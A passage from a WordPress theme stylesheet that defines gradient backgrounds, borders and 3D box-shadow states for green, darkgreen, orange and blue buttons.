	padding: 0 11px;
}
.rev_slider .button .button-icon-divider-left i, .ls-container .button .button-icon-divider-left i, .rev_slider .button .button-icon-divider-right i, .ls-container .button .button-icon-divider-right i {
	top: 50%;
	margin-top: -5px;
	display: block;
}
.rev_slider .button.button-3d:active, .ls-container .button.button-3d:active {
	top: 2px !important;
}
.rev_slider .button span, .ls-container .button span {
	font-size: 10px !important;
}
}
button.fusion-button.button-3d:active {
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
}
.button-icon-left {
	margin-right: 10px;
}
.button-icon-right {
	margin-left: 10px;
}
.button-icon-divider-left, .button-icon-divider-right {
	display: inline-block;
	position: absolute;
	top: 0;
	height: 100%;
}
.button-icon-divider-left i, .button-icon-divider-right i {
	position: relative;
}
.button-icon-divider-left {
	left: 0;
	border-right: 1px solid;
}
.button-icon-divider-right {
	right: 0;
	border-left: 1px solid;
}
.fusion-button.button-green, .fusion-button.button-green.wpcf7-submit, .button.green {
	background: #d1e990;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#aad75d), to(#d1e990));
	background-image: -webkit-linear-gradient(bottom, #aad75d, #d1e990);
	background-image: -moz-linear-gradient(bottom, #aad75d, #d1e990);
	background-image: -o-linear-gradient(bottom, #aad75d, #d1e990);
	background-image: linear-gradient(to top, #aad75d, #d1e990);
	border: 1px solid #9dba60;
	color: #54770f;
}
.fusion-button.button-green .button-icon-divider-left, .fusion-button.button-green.wpcf7-submit .button-icon-divider-left, .button.green .button-icon-divider-left, .fusion-button.button-green .button-icon-divider-right, .fusion-button.button-green.wpcf7-submit .button-icon-divider-right, .button.green .button-icon-divider-right {
	border-color: #9dba60;
}
.fusion-button.button-green:hover, .fusion-button.button-green.wpcf7-submit:hover, .button.green:hover, .fusion-button.button-green:focus, .fusion-button.button-green.wpcf7-submit:focus, .button.green:focus, .fusion-button.button-green:active, .fusion-button.button-green.wpcf7-submit:active, .button.green:active {
	background: #aad75d;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#d1e990), to(#aad75d));
	background-image: -webkit-linear-gradient(bottom, #d1e990, #aad75d);
	background-image: -moz-linear-gradient(bottom, #d1e990, #aad75d);
	background-image: -o-linear-gradient(bottom, #d1e990, #aad75d);
	background-image: linear-gradient(to top, #d1e990, #aad75d);
	border: 1px solid #9dba60;
	color: #54770f;
}
.fusion-button.button-green:hover .button-icon-divider-left, .fusion-button.button-green.wpcf7-submit:hover .button-icon-divider-left, .button.green:hover .button-icon-divider-left, .fusion-button.button-green:focus .button-icon-divider-left, .fusion-button.button-green.wpcf7-submit:focus .button-icon-divider-left, .button.green:focus .button-icon-divider-left, .fusion-button.button-green:active .button-icon-divider-left, .fusion-button.button-green.wpcf7-submit:active .button-icon-divider-left, .button.green:active .button-icon-divider-left, .fusion-button.button-green:hover .button-icon-divider-right, .fusion-button.button-green.wpcf7-submit:hover .button-icon-divider-right, .button.green:hover .button-icon-divider-right, .fusion-button.button-green:focus .button-icon-divider-right, .fusion-button.button-green.wpcf7-submit:focus .button-icon-divider-right, .button.green:focus .button-icon-divider-right, .fusion-button.button-green:active .button-icon-divider-right, .fusion-button.button-green.wpcf7-submit:active .button-icon-divider-right, .button.green:active .button-icon-divider-right {
	border-color: #9dba60;
}
.no-cssgradients .fusion-button.button-green:hover, .no-cssgradients .fusion-button.button-green.wpcf7-submit:hover, .no-cssgradients .button.green:hover, .no-cssgradients .fusion-button.button-green:focus, .no-cssgradients .fusion-button.button-green.wpcf7-submit:focus, .no-cssgradients .button.green:focus, .no-cssgradients .fusion-button.button-green:active, .no-cssgradients .fusion-button.button-green.wpcf7-submit:active, .no-cssgradients .button.green:active {
	background-color: #AAD75D;
}
.no-cssgradients .fusion-button.button-green, .no-cssgradients .fusion-button.button-green.wpcf7-submit, .no-cssgradients .button.green {
	background-color: #D1E990;
}
.fusion-button.button-green.button-3d.fusion-button-small, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-small, .button.green.button-3d.fusion-button-small, .fusion-button.button-green.button-3d.button-small, .fusion-button.button-green.wpcf7-submit.button-3d.button-small, .button.green.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.fusion-button-small:active, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-small:active, .button.green.button-3d.fusion-button-small:active, .fusion-button.button-green.button-3d.button-small:active, .fusion-button.button-green.wpcf7-submit.button-3d.button-small:active, .button.green.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.fusion-button-medium, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-medium, .button.green.button-3d.fusion-button-medium, .fusion-button.button-green.button-3d.button-medium, .fusion-button.button-green.wpcf7-submit.button-3d.button-medium, .button.green.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.fusion-button-medium:active, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-medium:active, .button.green.button-3d.fusion-button-medium:active, .fusion-button.button-green.button-3d.button-medium:active, .fusion-button.button-green.wpcf7-submit.button-3d.button-medium:active, .button.green.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.fusion-button-large, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-large, .button.green.button-3d.fusion-button-large, .fusion-button.button-green.button-3d.button-large, .fusion-button.button-green.wpcf7-submit.button-3d.button-large, .button.green.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.fusion-button-large:active, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-large:active, .button.green.button-3d.fusion-button-large:active, .fusion-button.button-green.button-3d.button-large:active, .fusion-button.button-green.wpcf7-submit.button-3d.button-large:active, .button.green.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.fusion-button-xlarge, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-xlarge, .button.green.button-3d.fusion-button-xlarge, .fusion-button.button-green.button-3d.button-xlarge, .fusion-button.button-green.wpcf7-submit.button-3d.button-xlarge, .button.green.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.fusion-button-xlarge:active, .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.green.button-3d.fusion-button-xlarge:active, .fusion-button.button-green.button-3d.button-xlarge:active, .fusion-button.button-green.wpcf7-submit.button-3d.button-xlarge:active, .button.green.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen, .fusion-button.button-darkgreen.wpcf7-submit, .button.darkgreen {
	background: #d0e0a5;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#a8c76a), to(#d0e0a5));
	background-image: -webkit-linear-gradient(bottom, #a8c76a, #d0e0a5);
	background-image: -moz-linear-gradient(bottom, #a8c76a, #d0e0a5);
	background-image: -o-linear-gradient(bottom, #a8c76a, #d0e0a5);
	background-image: linear-gradient(to top, #a8c76a, #d0e0a5);
	border: 1px solid #9dba60;
	color: #54770f;
}
.fusion-button.button-darkgreen .button-icon-divider-left, .fusion-button.button-darkgreen.wpcf7-submit .button-icon-divider-left, .button.darkgreen .button-icon-divider-left, .fusion-button.button-darkgreen .button-icon-divider-right, .fusion-button.button-darkgreen.wpcf7-submit .button-icon-divider-right, .button.darkgreen .button-icon-divider-right {
	border-color: #9dba60;
}
.fusion-button.button-darkgreen:hover, .fusion-button.button-darkgreen.wpcf7-submit:hover, .button.darkgreen:hover, .fusion-button.button-darkgreen:focus, .fusion-button.button-darkgreen.wpcf7-submit:focus, .button.darkgreen:focus, .fusion-button.button-darkgreen:active, .fusion-button.button-darkgreen.wpcf7-submit:active, .button.darkgreen:active {
	background: #a8c76a;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#d0e0a5), to(#a8c76a));
	background-image: -webkit-linear-gradient(bottom, #d0e0a5, #a8c76a);
	background-image: -moz-linear-gradient(bottom, #d0e0a5, #a8c76a);
	background-image: -o-linear-gradient(bottom, #d0e0a5, #a8c76a);
	background-image: linear-gradient(to top, #d0e0a5, #a8c76a);
	border: 1px solid #9dba60;
	color: #54770f;
}
.fusion-button.button-darkgreen:hover .button-icon-divider-left, .fusion-button.button-darkgreen.wpcf7-submit:hover .button-icon-divider-left, .button.darkgreen:hover .button-icon-divider-left, .fusion-button.button-darkgreen:focus .button-icon-divider-left, .fusion-button.button-darkgreen.wpcf7-submit:focus .button-icon-divider-left, .button.darkgreen:focus .button-icon-divider-left, .fusion-button.button-darkgreen:active .button-icon-divider-left, .fusion-button.button-darkgreen.wpcf7-submit:active .button-icon-divider-left, .button.darkgreen:active .button-icon-divider-left, .fusion-button.button-darkgreen:hover .button-icon-divider-right, .fusion-button.button-darkgreen.wpcf7-submit:hover .button-icon-divider-right, .button.darkgreen:hover .button-icon-divider-right, .fusion-button.button-darkgreen:focus .button-icon-divider-right, .fusion-button.button-darkgreen.wpcf7-submit:focus .button-icon-divider-right, .button.darkgreen:focus .button-icon-divider-right, .fusion-button.button-darkgreen:active .button-icon-divider-right, .fusion-button.button-darkgreen.wpcf7-submit:active .button-icon-divider-right, .button.darkgreen:active .button-icon-divider-right {
	border-color: #9dba60;
}
.no-cssgradients .fusion-button.button-darkgreen:hover, .no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit:hover, .no-cssgradients .button.darkgreen:hover, .no-cssgradients .fusion-button.button-darkgreen:focus, .no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit:focus, .no-cssgradients .button.darkgreen:focus, .no-cssgradients .fusion-button.button-darkgreen:active, .no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit:active, .no-cssgradients .button.darkgreen:active {
	background-color: #a8c76a;
}
.no-cssgradients .fusion-button.button-darkgreen, .no-cssgradients .fusion-button.button-darkgreen.wpcf7-submit, .no-cssgradients .button.darkgreen {
	background-color: #d0e0a5;
}
.fusion-button.button-darkgreen.button-3d.fusion-button-small, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-small, .button.darkgreen.button-3d.fusion-button-small, .fusion-button.button-darkgreen.button-3d.button-small, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-small, .button.darkgreen.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.fusion-button-small:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-small:active, .button.darkgreen.button-3d.fusion-button-small:active, .fusion-button.button-darkgreen.button-3d.button-small:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-small:active, .button.darkgreen.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.fusion-button-medium, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-medium, .button.darkgreen.button-3d.fusion-button-medium, .fusion-button.button-darkgreen.button-3d.button-medium, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-medium, .button.darkgreen.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.fusion-button-medium:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-medium:active, .button.darkgreen.button-3d.fusion-button-medium:active, .fusion-button.button-darkgreen.button-3d.button-medium:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-medium:active, .button.darkgreen.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.fusion-button-large, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-large, .button.darkgreen.button-3d.fusion-button-large, .fusion-button.button-darkgreen.button-3d.button-large, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-large, .button.darkgreen.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.fusion-button-large:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-large:active, .button.darkgreen.button-3d.fusion-button-large:active, .fusion-button.button-darkgreen.button-3d.button-large:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-large:active, .button.darkgreen.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.fusion-button-xlarge, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-xlarge, .button.darkgreen.button-3d.fusion-button-xlarge, .fusion-button.button-darkgreen.button-3d.button-xlarge, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-xlarge, .button.darkgreen.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.fusion-button-xlarge:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.darkgreen.button-3d.fusion-button-xlarge:active, .fusion-button.button-darkgreen.button-3d.button-xlarge:active, .fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-xlarge:active, .button.darkgreen.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange, .fusion-button.button-orange.wpcf7-submit, .button.orange {
	background: #fbdc86;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#f8bf56), to(#fbdc86));
	background-image: -webkit-linear-gradient(bottom, #f8bf56, #fbdc86);
	background-image: -moz-linear-gradient(bottom, #f8bf56, #fbdc86);
	background-image: -o-linear-gradient(bottom, #f8bf56, #fbdc86);
	background-image: linear-gradient(to top, #f8bf56, #fbdc86);
	border: 1px solid #c0830b;
	color: #c0830b;
}
.fusion-button.button-orange .button-icon-divider-left, .fusion-button.button-orange.wpcf7-submit .button-icon-divider-left, .button.orange .button-icon-divider-left, .fusion-button.button-orange .button-icon-divider-right, .fusion-button.button-orange.wpcf7-submit .button-icon-divider-right, .button.orange .button-icon-divider-right {
	border-color: #c0830b;
}
.fusion-button.button-orange:hover, .fusion-button.button-orange.wpcf7-submit:hover, .button.orange:hover, .fusion-button.button-orange:focus, .fusion-button.button-orange.wpcf7-submit:focus, .button.orange:focus, .fusion-button.button-orange:active, .fusion-button.button-orange.wpcf7-submit:active, .button.orange:active {
	background: #f8bf56;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fbdc86), to(#f8bf56));
	background-image: -webkit-linear-gradient(bottom, #fbdc86, #f8bf56);
	background-image: -moz-linear-gradient(bottom, #fbdc86, #f8bf56);
	background-image: -o-linear-gradient(bottom, #fbdc86, #f8bf56);
	background-image: linear-gradient(to top, #fbdc86, #f8bf56);
	border: 1px solid #c0830b;
	color: #c0830b;
}
.fusion-button.button-orange:hover .button-icon-divider-left, .fusion-button.button-orange.wpcf7-submit:hover .button-icon-divider-left, .button.orange:hover .button-icon-divider-left, .fusion-button.button-orange:focus .button-icon-divider-left, .fusion-button.button-orange.wpcf7-submit:focus .button-icon-divider-left, .button.orange:focus .button-icon-divider-left, .fusion-button.button-orange:active .button-icon-divider-left, .fusion-button.button-orange.wpcf7-submit:active .button-icon-divider-left, .button.orange:active .button-icon-divider-left, .fusion-button.button-orange:hover .button-icon-divider-right, .fusion-button.button-orange.wpcf7-submit:hover .button-icon-divider-right, .button.orange:hover .button-icon-divider-right, .fusion-button.button-orange:focus .button-icon-divider-right, .fusion-button.button-orange.wpcf7-submit:focus .button-icon-divider-right, .button.orange:focus .button-icon-divider-right, .fusion-button.button-orange:active .button-icon-divider-right, .fusion-button.button-orange.wpcf7-submit:active .button-icon-divider-right, .button.orange:active .button-icon-divider-right {
	border-color: #c0830b;
}
.no-cssgradients .fusion-button.button-orange:hover, .no-cssgradients .fusion-button.button-orange.wpcf7-submit:hover, .no-cssgradients .button.orange:hover, .no-cssgradients .fusion-button.button-orange:focus, .no-cssgradients .fusion-button.button-orange.wpcf7-submit:focus, .no-cssgradients .button.orange:focus, .no-cssgradients .fusion-button.button-orange:active, .no-cssgradients .fusion-button.button-orange.wpcf7-submit:active, .no-cssgradients .button.orange:active {
	background-color: #f8bf56;
}
.no-cssgradients .fusion-button.button-orange, .no-cssgradients .fusion-button.button-orange.wpcf7-submit, .no-cssgradients .button.orange {
	background-color: #fbdc86;
}
.fusion-button.button-orange.button-3d.fusion-button-small, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-small, .button.orange.button-3d.fusion-button-small, .fusion-button.button-orange.button-3d.button-small, .fusion-button.button-orange.wpcf7-submit.button-3d.button-small, .button.orange.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.fusion-button-small:active, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-small:active, .button.orange.button-3d.fusion-button-small:active, .fusion-button.button-orange.button-3d.button-small:active, .fusion-button.button-orange.wpcf7-submit.button-3d.button-small:active, .button.orange.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.fusion-button-medium, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-medium, .button.orange.button-3d.fusion-button-medium, .fusion-button.button-orange.button-3d.button-medium, .fusion-button.button-orange.wpcf7-submit.button-3d.button-medium, .button.orange.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.fusion-button-medium:active, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-medium:active, .button.orange.button-3d.fusion-button-medium:active, .fusion-button.button-orange.button-3d.button-medium:active, .fusion-button.button-orange.wpcf7-submit.button-3d.button-medium:active, .button.orange.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.fusion-button-large, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-large, .button.orange.button-3d.fusion-button-large, .fusion-button.button-orange.button-3d.button-large, .fusion-button.button-orange.wpcf7-submit.button-3d.button-large, .button.orange.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.fusion-button-large:active, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-large:active, .button.orange.button-3d.fusion-button-large:active, .fusion-button.button-orange.button-3d.button-large:active, .fusion-button.button-orange.wpcf7-submit.button-3d.button-large:active, .button.orange.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.fusion-button-xlarge, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-xlarge, .button.orange.button-3d.fusion-button-xlarge, .fusion-button.button-orange.button-3d.button-xlarge, .fusion-button.button-orange.wpcf7-submit.button-3d.button-xlarge, .button.orange.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.fusion-button-xlarge:active, .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.orange.button-3d.fusion-button-xlarge:active, .fusion-button.button-orange.button-3d.button-xlarge:active, .fusion-button.button-orange.wpcf7-submit.button-3d.button-xlarge:active, .button.orange.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue, .fusion-button.button-blue.wpcf7-submit, .button.blue {
	background: #b5e0f7;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#76c7f1), to(#b5e0f7));
	background-image: -webkit-linear-gradient(bottom, #76c7f1, #b5e0f7);
	background-image: -moz-linear-gradient(bottom, #76c7f1, #b5e0f7);
	background-image: -o-linear-gradient(bottom, #76c7f1, #b5e0f7);
	background-image: linear-gradient(to top, #76c7f1, #b5e0f7);
	border: 1px solid #1172c1;
	color: #1172c1;
}
.fusion-button.button-blue .button-icon-divider-left, .fusion-button.button-blue.wpcf7-submit .button-icon-divider-left, .button.blue .button-icon-divider-left, .fusion-button.button-blue .button-icon-divider-right, .fusion-button.button-blue.wpcf7-submit .button-icon-divider-right, .button.blue .button-icon-divider-right {
	border-color: #1172c1;
}
.fusion-button.button-blue:hover, .fusion-button.button-blue.wpcf7-submit:hover, .button.blue:hover, .fusion-button.button-blue:focus, .fusion-button.button-blue.wpcf7-submit:focus, .button.blue:focus, .fusion-button.button-blue:active, .fusion-button.button-blue.wpcf7-submit:active, .button.blue:active {
